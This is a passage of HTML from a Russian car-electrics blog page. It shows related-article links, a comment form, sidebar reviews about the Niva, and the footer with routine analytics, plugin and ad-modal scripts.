	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/vybor-operativnoj-pamyati">Выбор оперативной памяти</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/vybor-operativnoj-pamyati#more-23731">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="768" height="432" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/2_15_d00ea24176cc610d583e132fbae6c0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/2_15_d00ea24176cc610d583e132fbae6c0.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2020/10/2_15_d00ea24176cc610d583e132fbae6c0-300x169.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/5-klyuchevyh-osobennostej-mitsubisi-eklips-kross">5 ключевых особенностей Митсубиси Эклипс Кросс</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/5-klyuchevyh-osobennostej-mitsubisi-eklips-kross#more-23848">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="800" height="346" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/vykup.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/vykup.png 800w, https://avtoelektrik-info.ru/wp-content/uploads/2020/10/vykup-300x130.png 300w, https://avtoelektrik-info.ru/wp-content/uploads/2020/10/vykup-768x332.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/osnovnye-problemy-vybora-avtomobilya-s-probegom">Основные проблемы выбора автомобиля с пробегом</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/osnovnye-problemy-vybora-avtomobilya-s-probegom#more-23894">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="600" height="628" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/1452512749_svetodiodnaya-balka.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2020/10/1452512749_svetodiodnaya-balka.jpg 600w, https://avtoelektrik-info.ru/wp-content/uploads/2020/10/1452512749_svetodiodnaya-balka-287x300.jpg 287w" sizes="(max-width: 600px) 100vw, 600px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/optika-dlya-vnedorozhnikov">Оптика для внедорожников</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/optika-dlya-vnedorozhnikov#more-23986">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="512" height="384" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/08/unnamed-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/08/unnamed-1.jpg 512w, https://avtoelektrik-info.ru/wp-content/uploads/2021/08/unnamed-1-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/preimushhestva-i-osobennosti-priobreteniya-avto-v-specializirovannom-salone">Преимущества и особенности приобретения авто в специализированном салоне</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/preimushhestva-i-osobennosti-priobreteniya-avto-v-specializirovannom-salone#more-25012">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="277" height="182" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/09/5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/preimushhestva-avtomobilya-nissan">Преимущества автомобиля Nissan</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/preimushhestva-avtomobilya-nissan#more-25054">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="996" height="618" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/09/pasted-image-0.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/09/pasted-image-0.png 996w, https://avtoelektrik-info.ru/wp-content/uploads/2021/09/pasted-image-0-300x186.png 300w, https://avtoelektrik-info.ru/wp-content/uploads/2021/09/pasted-image-0-768x477.png 768w" sizes="(max-width: 996px) 100vw, 996px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/kofemashina-nezamenimoe-ustrojstvo-dlya-ofisnogo-pomeshheniya">Кофемашина – незаменимое устройство для офисного помещения</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/kofemashina-nezamenimoe-ustrojstvo-dlya-ofisnogo-pomeshheniya#more-25161">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="700" height="467" src="https://avtoelektrik-info.ru/wp-content/uploads/2022/01/5e6b24f93df7844e33f66149ad8c90d5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2022/01/5e6b24f93df7844e33f66149ad8c90d5.jpg 700w, https://avtoelektrik-info.ru/wp-content/uploads/2022/01/5e6b24f93df7844e33f66149ad8c90d5-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/bez-rubriki/">Без рубрики</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/bez-rubriki/pochemu-rezina-nokian-schitaetsya-luchshej-dlya-surovyh-uslovij-severnyh-stran-i-v-chem-ee-osobennosti">Почему резина Nokian считается лучшей для суровых условий северных стран и в чем ее особенности</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/bez-rubriki/pochemu-rezina-nokian-schitaetsya-luchshej-dlya-surovyh-uslovij-severnyh-stran-i-v-chem-ee-osobennosti#more-25696">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/bez-rubriki/osobennosti-vybora-shin-osnovnye-kriterii#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='23915' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">9 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="757" height="666" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/11/1591341282.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/11/1591341282.jpg 757w, https://avtoelektrik-info.ru/wp-content/uploads/2021/11/1591341282-300x264.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/gruzovik-mercedes-benz-arocs-osobennosti-i-preimushhestva">Грузовик Mercedes-Benz Arocs: особенности и преимущества</a></div>

			<div class="video__text">Машины модельного ряда Arocs известны благодаря выносливости, надёжности, качеству сборки, безопасности и высоким эксплуатационным характеристикам.</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" 